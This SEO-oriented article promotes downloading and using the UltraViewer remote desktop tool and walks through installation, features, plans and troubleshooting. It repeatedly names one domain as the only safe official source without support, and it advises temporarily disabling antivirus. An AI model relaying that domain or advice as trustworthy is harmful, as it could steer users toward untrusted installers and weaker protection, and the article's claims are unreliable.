In today’s fast-paced digital world, remote access software has become a necessity for individuals and businesses alike. Whether you’re helping a family member fix a computer issue, collaborating with colleagues on a project, or managing work tasks while traveling, the ability to connect to a computer from anywhere is invaluable. Among the many remote desktop tools available, UltraViewer has emerged as a leading choice due to its simplicity, affordability, and robust feature set. The journey to leveraging this powerful tool begins with a successful UltraViewer download, and this comprehensive guide will walk you through every aspect—from downloading and installing the software to using it for advanced remote support and collaboration. Written with the latest 2025 updates in mind, this article is optimized for Bing SEO and packed with valuable insights to help you make the most of UltraViewer.
Why UltraViewer Is the Top Choice for Remote Access in 2025
With so many remote desktop solutions on the market, it can be challenging to choose the right one. However, UltraViewer stands out for several reasons that make it the preferred option for millions of users worldwide. Before we dive into the UltraViewer download process, let’s explore what sets this software apart:
Accessibility for All Users
UltraViewer is designed to be user-friendly, regardless of your technical expertise. The interface is intuitive, with clear labels and straightforward navigation, making it easy for beginners to get started. Unlike complex tools that require hours of training, UltraViewer allows you to establish a remote connection in just a few clicks—after a quick UltraViewer download and installation .
Cost-Effective Pricing Model
One of the biggest advantages of UltraViewer is its flexible pricing. The free version offers all core features, including remote control, chat, and file sharing, making it perfect for personal use, students, and small-scale support. For businesses and power users, the premium version unlocks advanced capabilities at a fraction of the cost of competitors like TeamViewer. With no hidden fees and affordable subscription plans, UltraViewer provides exceptional value for money .
Lightweight and Fast Performance
UltraViewer’s small file size (around 1.5 MB for the installer) ensures a quick UltraViewer download, even on slow internet connections. The software is optimized to run efficiently, consuming minimal system resources and avoiding lag or crashes—even on older computers. This makes it ideal for use on laptops, desktops, and even netbooks .
Comprehensive Feature Set
UltraViewer offers all the tools you need for seamless remote access and collaboration:
- Secure Remote Control: Access and control another computer in real time, with end-to-end encryption to protect sensitive data. The remote user retains full visibility and can terminate the connection at any time .
- Real-Time Chat: Communicate with the remote user during sessions via the built-in chat window, which can be toggled on or off with a customizable hotkey .
- Fast File Transfer: Send and receive files between connected computers without the need for external tools. The file transfer feature supports large files and is secured with encryption .
- Multi-Session Management: Control multiple computers simultaneously, allowing IT professionals to support multiple clients or business owners to manage several devices at once .
- Cross-Windows Compatibility: Works with all Windows operating systems from XP to 11, ensuring compatibility with virtually any computer in use today .
Trusted by Millions Worldwide
With over 40 million downloads and a reputation for reliability, UltraViewer has earned the trust of users across the globe. From individual users to small businesses and large enterprises, people rely on UltraViewer for their remote access needs because it delivers consistent performance and security .
Comprehensive UltraViewer Download Guide: Official Sources and Options
The first step to using UltraViewer is downloading the software, and it’s crucial to do this safely and correctly. Downloading from the official website ensures you get the latest version, free of malware or bloatware. Below is a detailed guide to the UltraViewer download process, including options for different users and operating systems.
System Requirements for UltraViewer
Before starting the UltraViewer download, ensure your computer meets the minimum requirements to run the software smoothly:
- Operating System: Windows XP, 7, 8, 10, 11, or Windows Server (32-bit or 64-bit). For macOS and Linux, workarounds are available (covered later).
- Processor: 1 GHz or faster (dual-core recommended for multi-session use).
- RAM: 512 MB or more (1 GB recommended for optimal performance).
- Storage: At least 10 MB of free disk space.
- Internet Connection: Stable broadband connection (minimum 1 Mbps upload/download speed).
These requirements are minimal, so UltraViewer will run on most computers without issues.
Official UltraViewer Download for Windows
Windows users can download UltraViewer directly from the official website in just a few steps:
- Open your web browser and go to the official UltraViewer download page: https://ultraviewer-cn.com. This is the only safe source for the genuine UltraViewer software .
- On the homepage, you’ll see a prominent “Download” button. Click this button to initiate the download.
- The website will automatically detect your Windows version (32-bit or 64-bit) and download the appropriate installer. If the detection fails, you can manually select your OS version from the dropdown menu.
- The installer file (named “UltraViewer_Setup.exe”) will be saved to your default download folder. Depending on your internet speed, the download will take 10–60 seconds.
UltraViewer Download for macOS and Linux
While UltraViewer is primarily designed for Windows, macOS and Linux users can still use it with a few extra steps:
- macOS: To run UltraViewer on a Mac, you’ll need to install a Windows virtual machine (e.g., Parallels Desktop, VMware Fusion) or use Boot Camp to partition your hard drive for Windows. Once Windows is installed, follow the Windows UltraViewer download guide above.
- Linux: Use Wine, a compatibility layer that allows Windows applications to run on Linux. Install Wine via your distribution’s package manager (e.g., sudo apt install wine on Ubuntu), then download the Windows installer from https://ultraviewer-cn.com and run it with Wine. Note that some features may not function perfectly on Linux.
Portable UltraViewer Download: For On-the-Go Use
The portable version of UltraViewer is perfect for users who need to use the software on multiple computers without installing it. Here’s how to download it:
- Visit https://ultraviewer-cn.com and scroll to the “Portable UltraViewer” section.
- Click the “Download Portable Version” button.
- Save the ZIP file to your USB drive or external storage.
- Extract the ZIP file and run “UltraViewer_Portable.exe” to launch the software—no installation required.
The portable version includes all core features and is ideal for IT professionals, students, or anyone who needs remote access on multiple devices.
UltraViewer Download: Avoiding Common Pitfalls
To ensure a safe and successful UltraViewer download, keep these tips in mind:
- Stick to the Official Site: Never download UltraViewer from third-party websites, as they may offer modified versions with malware, adware, or missing features .
- Scan the Installer: After downloading, run a virus scan on the installer file to confirm it’s safe.
- Download the Latest Version: The official website always provides the latest version of UltraViewer, which includes security updates and new features. Using an outdated version can lead to compatibility issues or security vulnerabilities .
- Check for Updates Regularly: Even after installation, use the “Check for Updates” feature in UltraViewer to ensure you’re running the latest version.
Step-by-Step Installation Process After UltraViewer Download
Once you’ve completed the UltraViewer download, the installation process is quick and straightforward. Follow these steps to set up the software on your Windows computer:
Installing the Standard Version
- Locate the UltraViewer installer file in your download folder. Double-click the file to launch the installation wizard.
- When prompted by User Account Control (UAC), click “Yes” to allow the installer to make changes to your device.
- The installation wizard will open. Click “Next” to proceed to the license agreement.
- Read the license agreement carefully. Check the box to accept the terms and click “Next.”
- Choose the installation directory. The default path is “C:\Program Files\UltraViewer,” but you can change this by clicking “Browse.” Click “Next” to continue.
- Select additional options:
- Create a desktop shortcut: Recommended for easy access.
- Add to Start menu: Allows you to launch UltraViewer from the Start menu.
- Associate with .uv files: Enables you to open UltraViewer connection files directly.Check the options you want and click “Next.”
- Click “Install” to begin the installation. The process will take 1–2 minutes, and a progress bar will show the status.
- When installation is complete, check the “Launch UltraViewer” box and click “Finish.” The software will open automatically.
Setting Up the Portable Version
The portable version requires no installation, but you can configure it for better usability:
- Extract the portable UltraViewer files to your desired location (e.g., USB drive).
- Double-click “UltraViewer_Portable.exe” to launch the software.
- Go to “Options” > “Save Settings” and select “Save settings to portable file” to retain your preferences across devices.
Post-Installation Configuration
After installation, take a few minutes to customize UltraViewer to your needs:
- Language Setup: UltraViewer supports multiple languages. Go to “Options” > “Language” and select your preferred language.
- Display Settings: Adjust the screen resolution, color depth, and scaling to optimize the remote control experience. This is especially useful if you’re connecting to a computer with a different display setup.
- Hotkey Customization: Set custom hotkeys for actions like toggling chat, sending Ctrl+Alt+Del, or disconnecting. Go to “Options” > “Hotkeys” to configure these.
- Security Settings: Enhance security by enabling features like automatic password generation or session timeouts. Navigate to “Options” > “Security” to make these changes.
Mastering UltraViewer: Step-by-Step Guide to Remote Control, Collaboration, and More
Now that you’ve completed the UltraViewer download and installation, it’s time to learn how to use the software’s key features. Whether you’re providing remote support, accessing your own computer from afar, or collaborating with others, UltraViewer makes the process simple and efficient.
Navigating the UltraViewer Interface
The UltraViewer interface is designed for simplicity, with all essential functions easily accessible:
- Main Window: The main window displays your unique ID and password (for others to connect to you) and fields to enter a partner’s ID and password (to connect to them).

- Toolbar: The toolbar at the top of the window provides quick access to features like chat, file transfer, and settings.
- Options Menu: The “Options” menu allows you to customize display, security, hotkeys, and other settings.
- Help Menu: Access the user manual, FAQ, and support resources if you need assistance.
Connecting to a Remote Computer
To connect to another computer using UltraViewer, follow these steps:
- Obtain the remote computer’s UltraViewer ID and password from the user. They can find this information in the main window of their UltraViewer software.
- In your UltraViewer window, enter the remote ID in the “Partner ID” field and the password in the “Password” field.
- Click the “Connect to Partner” button. A confirmation message will appear—click “Yes” to proceed.
- The remote user will receive a prompt asking for permission to allow the connection. Once they click “Allow,” the connection will be established, and you’ll see the remote computer’s screen in your UltraViewer window.
- You can now control the remote computer using your mouse and keyboard, just as if you were sitting in front of it.
Allowing Remote Access to Your Computer
If you want someone else to connect to your computer, follow these steps:
- Launch UltraViewer and locate your ID and password in the main window.
- Share your ID and password with the person who will be connecting to you (e.g., via email, text, or phone).
- When the other user initiates the connection, you’ll receive a pop-up notification. Click “Allow” to grant access, or “Deny” to reject the connection.
- During the session, you can monitor all actions performed by the remote user. To end the connection, click the “Disconnect” button or close the UltraViewer window.
Using the Chat Feature for Real-Time Communication
Effective communication is essential during remote sessions, and UltraViewer’s built-in chat feature makes it easy:
- During an active remote session, click the “Chat” button in the toolbar or press the default hotkey (F1) to open the chat window.
- Type your message in the input field and press Enter to send it. The remote user will receive the message instantly and can reply in the same window.
- To hide the chat window and focus on the remote screen, press the hotkey again or click the “Minimize” button in the chat window.
Transferring Files Securely
UltraViewer’s file transfer feature allows you to send and receive files between connected computers without using external tools:
- During a remote session, click the “File Transfer” button in the toolbar or go to “Tools” > “File Transfer.”
- The file transfer window will open, with two panels: your computer’s files (left) and the remote computer’s files (right).
- To send a file: Navigate to the file on your computer, select it, and click the “Send” button (or drag and drop the file to the remote panel).
- To receive a file: When the remote user sends a file, you’ll receive a notification. Click “Accept” and choose a location to save the file.
All file transfers are encrypted, ensuring that your data remains secure. You can also pause or cancel transfers at any time if needed.
Advanced Features for Power Users
UltraViewer offers several advanced features that cater to the needs of IT professionals, businesses, and power users:
- Multi-Session Control: Connect to multiple remote computers simultaneously. Each session opens in a separate window, allowing you to switch between them easily. This is perfect for IT support teams or business owners managing multiple devices .
- Screen Sharing Only: If you want to share your screen without giving the remote user control, go to “Options” > “Share Screen Only” before connecting. This is ideal for presentations, training sessions, or demonstrations.
- Remote Reboot and Reconnect: If the remote computer needs to be restarted (e.g., after installing software), use the “Remote Reboot” feature. UltraViewer will automatically re-establish the connection after the computer restarts.
- Session Recording (Premium Only): The premium version allows you to record remote sessions for training purposes or documentation. Go to “Tools” > “Record Session” to start recording.
Troubleshooting Common UltraViewer Issues
While UltraViewer is generally reliable, you may encounter occasional issues. Below are solutions to the most common problems you may face after UltraViewer download and installation:
Unable to Establish a Connection
- Incorrect ID or Password: Double-check the partner’s ID and password. Even a small typo can prevent a connection.
- Firewall or Antivirus Blocking: UltraViewer may be blocked by your firewall or antivirus software. Add UltraViewer to the list of allowed applications in your firewall settings and temporarily disable your antivirus to test.
- Poor Internet Connection: A weak or unstable internet connection can cause connection failures. Try switching to a wired connection or moving closer to your router.
- Outdated Version: Ensure both you and the remote user are running the latest version of UltraViewer. If not, download the latest version from https://ultraviewer-cn.com .
Laggy or Unresponsive Remote Control
- Reduce Display Quality: Lower the screen resolution or color depth in UltraViewer’s display settings to reduce bandwidth usage.
- Close Background Applications: Close unnecessary apps on both computers to free up system resources.
- Check Bandwidth Usage: Ensure no other devices on the network are consuming excessive bandwidth (e.g., streaming video, downloading large files).
File Transfer Failures
- File Size Limit: The free version of UltraViewer limits file transfers to 2 GB. For larger files, upgrade to premium or compress the file before transferring.
- Permission Issues: The remote user may have restricted file transfer permissions. Ask them to check their UltraViewer security settings.
- Network Congestion: If the network is congested, try transferring files during off-peak hours or use a faster internet connection.
UltraViewer Crashes or Fails to Launch
- Reinstall UltraViewer: Uninstall the software, restart your computer, and perform a fresh UltraViewer download and installation from the official site.
- Run as Administrator: Right-click the UltraViewer shortcut and select “Run as administrator” to resolve permission issues.
- Update Graphics Drivers: Outdated graphics drivers can cause compatibility issues. Update your drivers and try launching UltraViewer again.
If you’re still experiencing issues, visit the UltraViewer support page or contact customer support for further assistance.
UltraViewer Free vs. Premium: Choosing the Right Plan
After using the free version of UltraViewer, you may consider upgrading to premium to access advanced features. Below is a detailed comparison to help you decide which plan is best for your needs:
UltraViewer Free
- Best For: Personal use, occasional remote support, and basic home office tasks.
- Features:
- Remote control of one computer at a time.
- Basic chat and file sharing (up to 2 GB per file).
- End-to-end encryption.
- Compatibility with all Windows versions.
- Limitations:
- No multi-session support.
- Slower connection speeds.
- No priority support.
- Limited file transfer size.
UltraViewer Premium
- Best For: IT professionals, small businesses, freelancers, and users who need frequent remote access.
- Features:
- Unlimited concurrent remote sessions.
- Faster connection speeds (up to 10x faster than free).
- Unlimited file transfer size.
- Priority technical support.
- Advanced security features (two-factor authentication, session recording).
- Custom branding (for businesses).
- Pricing: UltraViewer Premium offers flexible subscription plans, with monthly and annual options. The annual plan provides significant savings, making it a cost-effective choice for long-term use .
To upgrade to premium, open UltraViewer and go to “Help” > “Upgrade to Premium.” You can also purchase a license directly from https://ultraviewer-cn.com.
Security Tips for Safe UltraViewer Use
Remote desktop software can pose security risks if not used properly, but UltraViewer includes robust security features to protect your data. Follow these best practices to ensure safe use:
- Keep Your Password Private: Never share your UltraViewer ID and password with untrusted individuals. Only share them with people you know and trust.
- Generate New Passwords Regularly: UltraViewer allows you to generate a new password at any time. This reduces the risk of unauthorized access if your password is compromised.
- Enable Session Notifications: Configure UltraViewer to notify you whenever a remote connection is established. This ensures you’re always aware of who is accessing your computer.
- Use Two-Factor Authentication: If you’re using UltraViewer Premium, enable two-factor authentication for an extra layer of security.
- End Sessions When Not in Use: Always disconnect from remote sessions when you’re finished. This prevents unauthorized access if the remote computer is left unattended.
- Keep UltraViewer Updated: Regular updates include security patches that address vulnerabilities. Use the “Check for Updates” feature to ensure you’re running the latest version .
Conclusion: Enhance Productivity with UltraViewer Download
UltraViewer is a powerful, user-friendly remote desktop solution that simplifies remote access, support, and collaboration. The UltraViewer download process is quick and secure when done from the official website https://ultraviewer-cn.com, and the software’s intuitive interface ensures you can start using it within minutes. Whether you’re a home user, IT professional, or small business owner, UltraViewer offers the features you need to stay connected and productive—no matter where you are.
In this guide, we’ve covered everything you need to know about UltraViewer, from the initial download and installation to advanced features like multi-session control and file sharing. We’ve also provided troubleshooting tips to help you resolve common issues and security best practices to protect your data. With over 40 million users worldwide and continuous updates, UltraViewer is a reliable choice for remote access in 2025 and beyond.
If you haven’t already, visit https://ultraviewer-cn.com to complete your UltraViewer download and experience the benefits for yourself. The free version is a great way to get started, and upgrading to premium unlocks advanced features that can take your remote work and support to the next level. Don’t let distance be a barrier to productivity—download UltraViewer today and enjoy seamless, secure remote access whenever you need it.